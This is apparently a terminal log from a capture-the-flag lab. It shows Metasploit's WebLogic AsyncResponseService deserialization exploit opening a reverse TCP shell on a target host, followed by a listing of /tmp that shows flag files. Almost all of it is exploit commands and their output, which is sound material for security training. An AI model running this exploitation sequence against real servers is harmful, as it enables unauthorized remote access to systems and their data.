 kali@kali: ~
kali@kali: ~
kali@attacker: ~
kali@attacker: ~
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmhf07d893a-b442-41eb-8e8b-200d895c9b87}
hsperfdata_root
packages
wlstTemproot
^Z
Background session 5? [y/N]  y
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.170.84.5
RHOSTS => 192.170.84.5
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.131.6:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 6 opened (192.168.131.6:4444 -> 192.168.131.10:44792) at 2025-03-14 08:55:34 -0400
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh15a2d078-9b26-4fe0-ad05-6cf14efccf93}
hsperfdata_root
packages
wlstTemproot